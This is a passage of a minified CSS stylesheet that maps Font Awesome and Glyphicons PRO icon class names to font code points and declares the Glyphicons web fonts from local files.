1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}

/*
=================================================================
(#02gps) Glyphicons PRO

Project:  GLYPHICONS
Author:   Jan Kovarik - www.glyphicons.com
Twitter:  @jankovarik
=================================================================
*/
@font-face{font-family:'Glyphicons Regular';src:url(fonts/glyphicons.pro/glyphicons-regular.eot);src:url(fonts/glyphicons.pro/glyphicons-regular.eot?#iefix) format('embedded-opentype'),url(fonts/glyphicons.pro/glyphicons-regular.woff) format('woff'),url(fonts/glyphicons.pro/glyphicons-regular.ttf) format('truetype'),url(fonts/glyphicons.pro/glyphicons-regular.svg#glyphiconsregular) format('svg')}@font-face{font-family:'Glyphicons Halflings Regular';src:url(fonts/glyphicons.halflings.pro/glyphicons-halflings-regular.eot);src:url(fonts/glyphicons.halflings.pro/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(fonts/glyphicons.halflings.pro/glyphicons-halflings-regular.woff) format('woff'),url(fonts/glyphicons.halflings.pro/glyphicons-halflings-regular.ttf) format('truetype'),url(fonts/glyphicons.halflings.pro/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}@font-face{font-family:'Glyphicons Social Regular';src:url(fonts/glyphicons.social.pro/glyphicons-social-regular.eot);src:url(fonts/glyphicons.social.pro/glyphicons-social-regular.eot?#iefix) format('embedded-opentype'),url(fonts/glyphicons.social.pro/glyphicons-social-regular.woff) format('woff'),url(fonts/glyphicons.social.pro/glyphicons-social-regular.ttf) format('truetype'),url(fonts/glyphicons.social.pro/glyphicons-social-regular.svg#glyphicons_socialregular) format('svg')}@font-face{font-family:'Glyphicons Filetypes Regular';src:url(fonts/glyphicons.filetypes.pro/glyphicons-filetypes-regular.eot);src:url(fonts/glyphicons.filetypes.pro/glyphicons-filetypes-regular.eot?#iefix) format('embedded-opentype'),url(fonts/glyphicons.filetypes.pro/glyphicons-filetypes-regular.woff) format('woff'),url(fonts/glyphicons.filetypes.pro/glyphicons-filetypes-regular.ttf) format('truetype'),url(fonts/glyphicons.filetypes.pro/glyphicons-filetypes-regular.svg#glyphicons_filetypesregular) format('svg')}.fi,.gi,.hi,.si{display:inline-block;font-style:normal;font-weight:400;line-height:.8;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gi{font-family:'Glyphicons Regular'}.hi{font-family:'Glyphicons Halflings Regular'}.si{font-family:'Glyphicons Social Regular'}.fi{font-family:'Glyphicons Filetypes Regular'}.gi-white{color:#fff}.gi-glass:before{content:"\E001"}.gi-leaf:before{content:"\E002"}.gi-dog:before{content:"\E003"}.gi-user:before{content:"\E004"}.gi-girl:before{content:"\E005"}.gi-car:before{content:"\E006"}.gi-user_add:before{content:"\E007"}.gi-user_remove:before{content:"\E008"}.gi-film:before{content:"\E009"}.gi-magic:before{content:"\E010"}.gi-envelope:before{content:"\2709"}.gi-camera:before{content:"\E011"}.gi-heart:before{content:"\E013"}.gi-beach_umbrella:before{content:"\E014"}.gi-train:before{content:"\E015"}.gi-print:before{content:"\E016"}.gi-bin:before{content:"\E017"}.gi-music:before{content:"\E018"}.gi-note:before{content:"\E019"}.gi-heart_empty:before{content:"\E020"}.gi-home:before{content:"\E021"}.gi-snowflake:before{content:"\2744"}.gi-fire:before{content:"\E023"}.gi-magnet:before{content:"\E024"}.gi-parents:before{content:"\E025"}.gi-binoculars:before{content:"\E026"}.gi-road:before{content:"\E027"}.gi-search:before{content:"\E028"}.gi-cars:before{content:"\E029"}.gi-notes_2:before{content:"\E030"}.gi-pencil:before{content:"\270F"}.gi-bus:before{content:"\E032"}.gi-wifi_alt:before{content:"\E033"}.gi-luggage:before{content:"\E034"}.gi-old_man:before{content:"\E035"}.gi-woman:before{content:"\E036"}.gi-file:before{content:"\E037"}.gi-coins:before{content:"\E038"}.gi-airplane:before{content:"\2708"}.gi-notes:before{content:"\E040"}.gi-stats:before{content:"\E041"}.gi-charts:before{content:"\E042"}.gi-pie_chart:before{content:"\E043"}.gi-group:before{content:"\E044"}.gi-keys:before{content:"\E045"}.gi-calendar:before{content:"\E046"}.gi-router:before{content:"\E047"}.gi-camera_small:before{content:"\E048"}.gi-dislikes:before{content:"\E049"}.gi-star:before{content:"\E050"}.gi-link:before{content:"\E051"}.gi-eye_open:before{content:"\E052"}.gi-eye_close:before{content:"\E053"}.gi-alarm:before{content:"\E054"}.gi-clock:before{content:"\E055"}.gi-stopwatch:before{content:"\E056"}.gi-projector:before{content:"\E057"}.gi-history:before{content:"\E058"}.gi-truck:before{content:"\E059"}.gi-cargo:before{content:"\E060"}.gi-compass:before{content:"\E061"}.gi-keynote:before{content:"\E062"}.gi-paperclip:before{content:"\E063"}.gi-power:before{content:"\E064"}.gi-lightbulb:before{content:"\E065"}.gi-tag:before{content:"\E066"}.gi-tags:before{content:"\E067"}.gi-cleaning:before{content:"\E068"}.gi-ruller:before{content:"\E069"}.gi-gift:before{content:"\E070"}.gi-umbrella:before{content:"\2602"}.gi-book:before{content:"\E072"}.gi-bookmark:before{content:"\E073"}.gi-wifi:before{content:"\E074"}.gi-cup:before{content:"\E075"}.gi-stroller:before{content:"\E076"}.gi-headphones:before{content:"\E077"}.gi-headset:before{content:"\E078"}.gi-warning_sign:before{content:"\E079"}.gi-signal:before{content:"\E080"}.gi-retweet:before{content:"\E081"}.gi-refresh:before{content:"\E082"}.gi-roundabout:before{content:"\E083"}.gi-random:before{content:"\E084"}.gi-heat:before{content:"\E085"}.gi-repeat:before{content:"\E086"}.gi-display:before{content:"\E087"}.gi-log_book:before{content:"\E088"}.gi-address_book:before{content:"\E089"}.gi-building:before{content:"\E090"}.gi-eyedropper:before{content:"\E091"}.gi-adjust:before{content:"\E092"}.gi-tint:before{content:"\E093"}.gi-crop:before{content:"\E094"}.gi-vector_path_square:before{content:"\E095"}.gi-vector_path_circle:before{content:"\E096"}.gi-vector_path_polygon:before{content:"\E097"}.gi-vector_path_line:before{content:"\E098"}.gi-vector_path_curve:before{content:"\E099"}.gi-vector_path_all:before{content:"\E100"}.gi-font:before{content:"\E101"}.gi-italic:before{content:"\E102"}.gi-bold:before{content:"\E103"}.gi-text_underline:before{content:"\E104"}.gi-text_strike:before{content:"\E105"}.gi-text_height:before{content:"\E106"}.gi-text_width:before{content:"\E107"}.gi-text_resize:before{content:"\E108"}.gi-left_indent:before{content:"\E109"}.gi-right_indent:before{content:"\E110"}.gi-align_left:before{content:"\E111"}.gi-align_center:before{content:"\E112"}.gi-align_right:before{content:"\E113"}.gi-justify:before{content:"\E114"}.gi-list:before{content:"\E115"}.gi-text_smaller:before{content:"\E116"}.gi-text_bigger:before{content:"\E117"}.gi-embed:before{content:"\E118"}.gi-embed_close:before{content:"\E119"}.gi-table:before{content:"\E120"}.gi-message_full:before{content:"\E121"}.gi-message_empty:before{content:"\E122"}.gi-message_in:before{content:"\E123"}.gi-message_out:before{content:"\E124"}.gi-message_plus:before{content:"\E125"}.gi-message_minus:before{content:"\E126"}.gi-message_ban:before{content:"\E127"}.gi-message_flag:before{content:"\E128"}.gi-message_lock:before{content:"\E129"}.gi-message_new:before{content:"\E130"}.gi-inbox:before{content:"\E131"}.gi-inbox_plus:before{content:"\E132"}.gi-inbox_minus:before{content:"\E133"}.gi-inbox_lock:before{content:"\E134"}.gi-inbox_in:before{content:"\E135"}.gi-inbox_out:before{content:"\E136"}.gi-cogwheel:before{content:"\E137"}.gi-cogwheels:before{content:"\E138"}.gi-picture:before{content:"\E139"}.gi-adjust_alt:before{content:"\E140"}.gi-database_lock:before{content:"\E141"}.gi-database_plus:before{content:"\E142"}.gi-database_minus:before{content:"\E143"}.gi-database_ban:before{content:"\E144"}.gi-folder_open:before{content:"\E145"}.gi-folder_plus:before{content:"\E146"}.gi-folder_minus:before{content:"\E147"}.gi-folder_lock:before{content:"\E148"}.gi-folder_flag:before{content:"\E149"}.gi-folder_new:before{content:"\E150"}.gi-edit:before{content:"\E151"}.gi-new_window:before{content:"\E152"}.gi-check:before{content:"\E153"}.gi-unchecked:before{content:"\E154"}.gi-more_windows:before{content:"\E155"}.gi-show_big_thumbnails:before{content:"\E156"}.gi-show_thumbnails:before{content:"\E157"}.gi-show_thumbnails_with_lines:before{content:"\E158"}.gi-show_lines:before{content:"\E159"}.gi-playlist:before{content:"\E160"}.gi-imac:before{content:"\E161"}.gi-macbook:before{content:"\E162"}.gi-ipad:before{content:"\E163"}.gi-iphone:before{content:"\E164"}.gi-iphone_transfer:before{content:"\E165"}.gi-iphone_exchange:before{content:"\E166"}.gi-ipod:before{content:"\E167"}.gi-ipod_shuffle:before{content:"\E168"}.gi-ear_plugs:before{content:"\E169"}.gi-record:before{content:"\E170"}.gi-step_backward:before{content:"\E171"}.gi-fast_backward:before{content:"\E172"}.gi-rewind:before{content:"\E173"}.gi-play:before{content:"\E174"}.gi-pause:before{content:"\E175"}.gi-stop:before{content:"\E176"}.gi-forward:before{content:"\E177"}.gi-fast_forward:before{content:"\E178"}.gi-step_forward:before{content:"\E179"}.gi-eject:before{content:"\E180"}.gi-facetime_video:before{content:"\E181"}.gi-download_alt:before{content:"\E182"}.gi-mute:before{content:"\E183"}.gi-volume_down:before{content:"\E184"}.gi-volume_up:before{content:"\E185"}.gi-screenshot:before{content:"\E186"}.gi-move:before{content:"\E187"}.gi-more:before{content:"\E188"}.gi-brightness_reduce:before{content:"\E189"}.gi-brightness_increase:before{content:"\E190"}.gi-circle_plus:before{content:"\E191"}.gi-circle_minus:before{content:"\E192"}.gi-circle_remove:before{content:"\E193"}.gi-circle_ok:before{content:"\E194"}.gi-circle_question_mark:before{content:"\E195"}.gi-circle_info:before{content:"\E196"}.gi-circle_exclamation_mark:before{content:"\E197"}.gi-remove:before{content:"\E198"}.gi-ok:before{content:"\E199"}.gi-ban:before{content:"\E200"}.gi-download:before{content:"\E201"}.gi-upload:before{content:"\E202"}.gi-shopping_cart:before{content:"\E203"}.gi-lock:before{content:"\E204"}.gi-unlock:before{content:"\E205"}.gi-electricity:before{content:"\E206"}.gi-ok_2:before{content:"\E207"}.gi-remove_2:before{content:"\E208"}.gi-cart_out:before{content:"\E209"}.gi-cart_in:before{content:"\E210"}.gi-left_arrow:before{content:"\E211"}.gi-right_arrow:before{content:"\E212"}.gi-down_arrow:before{content:"\E213"}.gi-up_arrow:before{content:"\E214"}.gi-resize_small:before{content:"\E215"}.gi-resize_full:before{content:"\E216"}.gi-circle_arrow_left:before{content:"\E217"}.gi-circle_arrow_right:before{content:"\E218"}.gi-circle_arrow_top:before{content:"\E219"}.gi-circle_arrow_down:before{content:"\E220"}.gi-play_button:before{content:"\E221"}.gi-unshare:before{content:"\E222"}.gi-share:before{content:"\E223"}.gi-chevron-right:before{content:"\E224"}.gi-chevron-left:before{content:"\E225"}.gi-bluetooth:before{content:"\E226"}.gi-euro:before{content:"\20AC"}.gi-usd:before{content:"\E228"}.gi-gbp:before{content:"\E229"}.gi-retweet_2:before{content:"\E230"}.gi-moon:before{content:"\E231"}.gi-sun:before{content:"\2609"}.gi-cloud:before{content:"\2601"}.gi-direction:before{content:"\E234"}.gi-brush:before{content:"\E235"}.gi-pen:before{content:"\E236"}.gi-zoom_in:before{content:"\E237"}.gi-zoom_out:before{content:"\E238"}.gi-pin:before{content:"\E239"}.gi-albums:before{content:"\E240"}.gi-rotation_lock:before{content:"\E241"}.gi-flash:before{content:"\E242"}.gi-google_maps:before{content:"\E243"}.gi-anchor:before{content:"\2693"}.gi-conversation:before{content:"\E245"}.gi-chat:before{content:"\E246"}.gi-male:before{content:"\E247"}.gi-female:before{content:"\E248"}.gi-asterisk:before{content:"\002A"}.gi-divide:before{content:"\00F7"}.gi-snorkel_diving:before{content:"\E251"}.gi-scuba_diving:before{content:"\E252"}.gi-oxygen_bottle:before{content:"\E253"}.gi-fins:before{content:"\E254"}.gi-fishes:before{content:"\E255"}.gi-boat:before{content:"\E256"}.gi-delete:before{content:"\E257"}.gi-sheriffs_star:before{content:"\E258"}.gi-qrcode:before{content:"\E259"}.gi-barcode:before{content:"\E260"}.gi-pool:before{content:"\E261"}.gi-buoy:before{content:"\E262"}.gi-spade:before{content:"\E263"}.gi-bank:before{content:"\E264"}.gi-vcard:before{content:"\E265"}.gi-electrical_plug:before{content:"\E266"}.gi-flag:before{content:"\E267"}.gi-credit_card:before{content:"\E268"}.gi-keyboard-wireless:before{content:"\E269"}.gi-keyboard-wired:before{content:"\E270"}.gi-shield:before{content:"\E271"}.gi-ring:before{content:"\02DA"}.gi-cake:before{content:"\E273"}.gi-drink:before{content:"\E274"}.gi-beer:before{content:"\E275"}.gi-fast_food:before{content:"\E276"}.gi-cutlery:before{content:"\E277"}.gi-pizza:before{content:"\E278"}.gi-birthday_cake:before{content:"\E279"}.gi-tablet:before{content:"\E280"}.gi-settings:before{content:"\E281"}.gi-bullets:before{content:"\E282"}.gi-cardio:before{content:"\E283"}.gi-t-shirt:before{content:"\E284"}.gi-pants:before{content:"\E285"}.gi-sweater:before{content:"\E286"}.gi-fabric:before{content:"\E287"}.gi-leather:before{content:"\E288"}.gi-scissors:before{content:"\E289"}.gi-bomb:before{content:"\E290"}.gi-skull:before{content:"\E291"}.gi-celebration:before{content:"\E292"}.gi-tea_kettle:before{content:"\E293"}.gi-french_press:before{content:"\E294"}.gi-coffee_cup:before{content:"\E295"}.gi-pot:before{content:"\E296"}.gi-grater:before{content:"\E297"}.gi-kettle:before{content:"\E298"}.gi-hospital:before{content:"\E299"}.gi-hospital_h:before{content:"\E300"}.gi-microphone:before{content:"\E301"}.gi-webcam:before{content:"\E302"}.gi-temple_christianity_church:before{content:"\E303"}.gi-temple_islam:before{content:"\E304"}.gi-temple_hindu:before{content:"\E305"}.gi-temple_buddhist:before{content:"\E306"}.gi-bicycle:before{content:"\E307"}.gi-life_preserver:before{content:"\E308"}.gi-share_alt:before{content:"\E309"}.gi-comments:before{content:"\E310"}.gi-flower:before{content:"\2698"}.gi-baseball:before{content:"\26BE"}.gi-rugby:before{content:"\E313"}.gi-ax:before{content:"\E314"}.gi-table_tennis:before{content:"\E315"}.gi-bowling:before{content:"\E316"}.gi-tree_conifer:before{content:"\E317"}.gi-tree_deciduous:before{content:"\E318"}.gi-more_items:before{content:"\E319"}.gi-sort:before{content:"\E320"}.gi-filter:before{content:"\E321"}.gi-gamepad:before{content:"\E322"}.gi-playing_dices:before{content:"\E323"}.gi-calculator:before{content:"\E324"}.gi-tie:before{content:"\E325"}.gi-wallet:before{content:"\E326"}.gi-piano:before{content:"\E327"}.gi-sampler:before{content:"\E328"}.gi-podium:before{content:"\E329"}.gi-soccer_ball:before{content:"\E330"}.gi-blog:before{content:"\E331"}.gi-dashboard:before{content:"\E332"}.gi-certificate:before{content:"\E333"}.gi-bell:before{content:"\E334"}.gi-candle:before{content:"\E335"}.gi-pushpin:before{content:"\E336"}.gi-iphone_shake:before{content:"\E337"}.gi-pin_flag:before{content:"\E338"}.gi-turtle:before{content:"\E339"}.gi-rabbit:before{content:"\E340"}.gi-globe:before{content:"\E341"}.gi-briefcase:before{content:"\E342"}.gi-hdd:before{content:"\E343"}.gi-thumbs_up:before{content:"\E344"}.gi-thumbs_down:before{content:"\E345"}.gi-hand_right:before{content:"\E346"}.gi-hand_left:before{content:"\E347"}.gi-hand_up:before{content:"\E348"}.gi-hand_down:before{content:"\E349"}.gi-fullscreen:before{content:"\E350"}.gi-shopping_bag:before{content:"\E351"}.gi-book_open:before{content:"\E352"}.gi-nameplate:before{content:"\E353"}.gi-nameplate_alt:before{content:"\E354"}.gi-vases:before{content:"\E355"}.gi-bullhorn:before{content:"\E356"}.gi-dumbbell:before{content:"\E357"}.gi-suitcase:before{content:"\E358"}.gi-file_import:before{content:"\E359"}.gi-file_export:before{content:"\E360"}.gi-bug:before{content:"\E361"}.gi-crown:before{content:"\E362"}.gi-smoking:before{content:"\E363"}.gi-cloud-download:before{content:"\E364"}.gi-cloud-upload:before{content:"\E365"}.gi-restart:before{content:"\E366"}.gi-security_camera:before{content:"\E367"}.gi-expand:before{content:"\E368"}.gi-collapse:before{content:"\E369"}.gi-collapse_top:before{content:"\E370"}.gi-globe_af:before{content:"\E371"}.gi-global:before{content:"\E372"}.gi-spray:before{content:"\E373"}.gi-nails:before{content:"\E374"}.gi-claw_hammer:before{content:"\E375"}.gi-classic_hammer:before{content:"\E376"}.gi-hand_saw:before{content:"\E377"}.gi-riflescope:before{content:"\E378"}.gi-electrical_socket_eu:before{content:"\E379"}.gi-electrical_socket_us:before{content:"\E380"}.gi-message_forward:before{content:"\E381"}.gi-coat_hanger:before{content:"\E382"}.gi-dress:before{content:"\E383"}.gi-bathrobe:before{content:"\E384"}.gi-shirt:before{content:"\E385"}.gi-underwear:before{content:"\E386"}.gi-log_in:before{content:"\E387"}.gi-log_out:before{content:"\E388"}.gi-exit:before{content:"\E389"}.gi-new_window_alt:before{content:"\E390"}.gi-video_sd:before{content:"\E391"}.gi-video_hd:before{content:"\E392"}.gi-subtitles:before{content:"\E393"}.gi-sound_stereo:before{content:"\E394"}.gi-sound_dolby:before{content:"\E395"}.gi-sound_5_1:before{content:"\E396"}.gi-sound_6_1:before{content:"\E397"}.gi-sound_7_1:before{content:"\E398"}.gi-copyright_mark:before{content:"\E399"}.gi-registration_mark:before{content:"\E400"}.gi-radar:before{content:"\E401"}.gi-skateboard:before{content:"\E402"}.gi-golf_course:before{content:"\E403"}.gi-sorting:before{content:"\E404"}.gi-sort-by-alphabet:before{content:"\E405"}.gi-sort-by-alphabet-alt:before{content:"\E406"}.gi-sort-by-order:before{content:"\E407"}.gi-sort-by-order-alt:before{content:"\E408"}.gi-sort-by-attributes:before{content:"\E409"}.gi-sort-by-attributes-alt:before{content:"\E410"}.gi-compressed:before{content:"\E411"}.gi-package:before{content:"\E412"}.gi-cloud_plus:before{content:"\E413"}.gi-cloud_minus:before{content:"\E414"}.gi-disk_save:before{content:"\E415"}.gi-disk_open:before{content:"\E416"}.gi-disk_saved:before{content:"\E417"}.gi-disk_remove:before{content:"\E418"}.gi-disk_import:before{content:"\E419"}.gi-disk_export:before{content:"\E420"}.gi-tower:before{content:"\E421"}.gi-send:before{content:"\E422"}.gi-git_branch:before{content:"\E423"}.gi-git_create:before{content:"\E424"}.gi-git_private:before{content:"\E425"}.gi-git_delete:before{content:"\E426"}.gi-git_merge:before{content:"\E427"}.gi-git_pull_request:before{content:"\E428"}.gi-git_compare:before{content:"\E429"}.gi-git_commit:before{content:"\E430"}.gi-construction_cone:before{content:"\E431"}.gi-shoe_steps:before{content:"\E432"}.gi-plus:before{content:"\002B"}.gi-minus:before{content:"\2212"}.gi-redo:before{content:"\E435"}.gi-undo:before{content:"\E436"}.gi-golf:before{content:"\E437"}.gi-hockey:before{content:"\E438"}.gi-pipe:before{content:"\E439"}.gi-wrench:before{content:"\E440"}.gi-folder_closed:before{content:"\E441"}.gi-phone_alt:before{content:"\E442"}.gi-earphone:before{content:"\E443"}.gi-floppy_disk:before{content:"\E444"}.gi-floppy_saved:before{content:"\E445"}.gi-floppy_remove:before{content:"\E446"}.gi-floppy_save:before{content:"\E447"}.gi-floppy_open:before{content:"\E448"}.gi-translate:before{content:"\E449"}.gi-fax:before{content:"\E450"}.gi-factory:before{content:"\E451"}.gi-shop_window:before{content:"\E452"}.gi-shop:before{content:"\E453"}.gi-kiosk:before{content:"\E454"}.gi-kiosk_wheels:before{content:"\E455"}.gi-kiosk_light:before{content:"\E456"}.gi-kiosk_food:before{content:"\E457"}.gi-transfer:before{content:"\E458"}.gi-money:before{content:"\E459"}.gi-header:before{content:"\E460"}.gi-blacksmith:before{content:"\E461"}.gi-saw_blade:before{content:"\E462"}.gi-basketball:before{content:"\E463"}.gi-server:before{content:"\E464"}.gi-server_plus:before{content:"\E465"}.gi-server_minus:before{content:"\E466"}.gi-server_ban:before{content:"\E467"}.gi-server_flag:before{content:"\E468"}.gi-server_lock:before{content:"\E469"}.gi-server_new:before{content:"\E470"}.hi-glass:before{content:"\E001"}.hi-music:before{content:"\E002"}.hi-search:before{content:"\E003"}.hi-envelope:before{content:"\2709"}.hi-heart:before{content:"\E005"}.hi-star:before{content:"\E006"}.hi-star-empty:before{content:"\E007"}.hi-user:before{content:"\E008"}.hi-film:before{content:"\E009"}.hi-th-large:before{content:"\E010"}.hi-th:before{content:"\E011"}.hi-th-list:before{content:"\E012"}.hi-ok:before{content:"\E013"}.hi-remove:before{content:"\E014"}.hi-zoom-in:before{content:"\E015"}.hi-zoom-out:before{content:"\E016"}.hi-off:before{content:"\E017"}.hi-signal:before{content:"\E018"}.hi-cog:before{content:"\E019"}.hi-trash:before{content:"\E020"}.hi-home:before{content:"\E021"}.hi-file:before{content:"\E022"}.hi-time:before{content:"\E023"}.hi-road:before{content:"\E024"}.hi-download-alt:before{content:"\E025"}.hi-download:before{content:"\E026"}.hi-upload:before{content:"\E027"}.hi-inbox:before{content:"\E028"}.hi-play-circle:before{content:"\E029"}.hi-repeat:before{content:"\E030"}.hi-refresh:before{content:"\E031"}.hi-list-alt:before{content:"\E032"}.hi-lock:before{content:"\E033"}.hi-flag:before{content:"\E034"}.hi-headphones:before{content:"\E035"}.hi-volume-off:before{content:"\E036"}.hi-volume-down:before{content:"\E037"}.hi-volume-up:before{content:"\E038"}.hi-qrcode:before{content:"\E039"}.hi-barcode:before{content:"\E040"}.hi-tag:before{content:"\E041"}.hi-tags:before{content:"\E042"}.hi-book:before{content:"\E043"}.hi-bookmark:before{content:"\E044"}.hi-print:before{content:"\E045"}.hi-camera:before{content:"\E046"}.hi-font:before{content:"\E047"}.hi-bold:before{content:"\E048"}.hi-italic:before{content:"\E049"}.hi-text-height:before{content:"\E050"}.hi-text-width:before{content:"\E051"}.hi-align-left:before{content:"\E052"}.hi-align-center:before{content:"\E053"}.hi-align-right:before{content:"\E054"}.hi-align-justify:before{content:"\E055"}.hi-list:before{content:"\E056"}.hi-indent-left:before{content:"\E057"}.hi-indent-right:before{content:"\E058"}.hi-facetime-video:before{content:"\E059"}.hi-picture:before{content:"\E060"}.hi-pencil:before{content:"\270F"}.hi-map-marker:before{content:"\E062"}.hi-adjust:before{content:"\E063"}.hi-tint:before{content:"\E064"}.hi-edit:before{content:"\E065"}.hi-share:before{content:"\E066"}.hi-check:before{content:"\E067"}.hi-move:before{content:"\E068"}.hi-step-backward:before{content:"\E069"}.hi-fast-backward:before{content:"\E070"}.hi-backward:before{content:"\E071"}.hi-play:before{content:"\E072"}.hi-pause:before{content:"\E073"}.hi-stop:before{content:"\E074"}.hi-forward:before{content:"\E075"}.hi-fast-forward:before{content:"\E076"}.hi-step-forward:before{content:"\E077"}.hi-eject:before{content:"\E078"}.hi-chevron-left:before{content:"\E079"}.hi-chevron-right:before{content:"\E080"}.hi-plus-sign:before{content:"\E081"}.hi-minus-sign:before{content:"\E082"}.hi-remove-sign:before{content:"\E083"}.hi-ok-sign:before{content:"\E084"}.hi-question-sign:before{content:"\E085"}.hi-info-sign:before{content:"\E086"}.hi-screenshot:before{content:"\E087"}.hi-remove-circle:before{content:"\E088"}.hi-ok-circle:before{content:"\E089"}.hi-ban-circle:before{content:"\E090"}.hi-arrow-left:before{content:"\E091"}.hi-arrow-right:before{content:"\E092"}.hi-arrow-up:before{content:"\E093"}.hi-arrow-down:before{content:"\E094"}.hi-share-alt:before{content:"\E095"}.hi-resize-full:before{content:"\E096"}.hi-resize-small:before{content:"\E097"}.hi-plus:before{content:"\002B"}.hi-minus:before{content:"\2212"}.hi-asterisk:before{content:"\002A"}.hi-exclamation-sign:before{content:"\E101"}.hi-gift:before{content:"\E102"}.hi-leaf:before{content:"\E103"}.hi-fire:before{content:"\E104"}.hi-eye-open:before{content:"\E105"}.hi-eye-close:before{content:"\E106"}.hi-warning-sign:before{content:"\E107"}.hi-plane:before{content:"\E108"}.hi-calendar:before{content:"\E109"}.hi-random:before{content:"\E110"}.hi-comments:before{content:"\E111"}.hi-magnet:before{content:"\E112"}.hi-chevron-up:before{content:"\E113"}.hi-chevron-down:before{content:"\E114"}.hi-retweet:before{content:"\E115"}.hi-shopping-cart:before{content:"\E116"}.hi-folder-close:before{content:"\E117"}.hi-folder-open:before{content:"\E118"}.hi-resize-vertical:before{content:"\E119"}.hi-resize-horizontal:before{content:"\E120"}.hi-hdd:before{content:"\E121"}.hi-bullhorn:before{content:"\E122"}.hi-bell:before{content:"\E123"}.hi-certificate:before{content:"\E124"}.hi-thumbs-up:before{content:"\E125"}.hi-thumbs-down:before{content:"\E126"}.hi-hand-right:before{content:"\E127"}.hi-hand-left:before{content:"\E128"}.hi-hand-top:before{content:"\E129"}.hi-hand-down:before{content:"\E130"}.hi-circle-arrow-right:before{content:"\E131"}.hi-circle-arrow-left:before{content:"\E132"}.hi-circle-arrow-top:before{content:"\E133"}.hi-circle-arrow-down:before{content:"\E134"}.hi-globe:before{content:"\E135"}.hi-wrench:before{content:"\E136"}.hi-tasks:before{content:"\E137"}.hi-filter:before{content:"\E138"}.hi-briefcase:before{content:"\E139"}.hi-fullscreen:before{content:"\E140"}.hi-dashboard:before{content:"\E141"}.hi-paperclip:before{content:"\E142"}.hi-heart-empty:before{content:"\E143"}.hi-link:before{content:"\E144"}.hi-phone:before{content:"\E145"}.hi-pushpin:before{content:"\E146"}.hi-euro:before{content:"\20AC"}.hi-usd:before{content:"\E148"}.hi-gbp:before{content:"\E149"}.hi-sort:before{content:"\E150"}.hi-sort-by-alphabet:before{content:"\E151"}.hi-sort-by-alphabet-alt:before{content:"\E152"}.hi-sort-by-order:before{content:"\E153"}.hi-sort-by-order-alt:before{content:"\E154"}.hi-sort-by-attributes:before{content:"\E155"}.hi-sort-by-attributes-alt:before{content:"\E156"}.hi-unchecked:before{content:"\E157"}.hi-expand:before{content:"\E158"}.hi-collapse:before{content:"\E159"}.hi-collapse-top:before{content:"\E160"}.hi-log_in:before{content:"\E161"}.hi-flash:before{content:"\E162"}.hi-log_out:before{content:"\E163"}.hi-new_window:before{content:"\E164"}.hi-record:before{content:"\E165"}.hi-save:before{content:"\E166"}.hi-open:before{content:"\E167"}.hi-saved:before{content:"\E168"}.hi-import:before{content:"\E169"}.hi-export:before{content:"\E170"}.hi-send:before{content:"\E171"}.hi-floppy_disk:before{content:"\E172"}.hi-floppy_saved:before{content:"\E173"}.hi-floppy_remove:before{content:"\E174"}.hi-floppy_save:before{content:"\E175"}.hi-floppy_open:before{content:"\E176"}.hi-credit_card:before{content:"\E177"}.hi-transfer:before{content:"\E178"}.hi-cutlery:before{content:"\E179"}.hi-header:before{content:"\E180"}.hi-compressed:before{content:"\E181"}.hi-earphone:before{content:"\E182"}.hi-phone_alt:before{content:"\E183"}.hi-tower:before{content:"\E184"}.hi-stats:before{content:"\E185"}.hi-sd_video:before{content:"\E186"}.hi-hd_video:before{content:"\E187"}.hi-subtitles:before{content:"\E188"}.hi-sound_stereo:before{content:"\E189"}.hi-sound_dolby:before{content:"\E190"}.hi-sound_5_1:before{content:"\E191"}.hi-sound_6_1:before{content:"\E192"}.hi-sound_7_1:before{content:"\E193"}.hi-copyright_mark:before{content:"\E194"}.hi-registration_mark:before{content:"\E195"}.hi-cloud:before{content:"\2601"}.hi-cloud_download:before{content:"\E197"}.hi-cloud_upload:before{content:"\E198"}.hi-tree_conifer:before{content:"\E199"}.hi-tree_deciduous:before{content:"\E200"}.si-pinterest:before{content:"\E001"}.si-dropbox:before{content:"\E002"}.si-google_plus:before{content:"\E003"}.si-jolicloud:before{content:"\E004"}.si-yahoo:before{content:"\E005"}.si-blogger:before{content:"\E006"}.si-picasa:before{content:"\E007"}.si-amazon:before{content:"\E008"}.si-tumblr:before{content:"\E009"}.si-wordpress:before{content:"\E010"}.si-instapaper:before{content:"\E011"}.si-evernote:before{content:"\E012"}.si-xing:before{content:"\E013"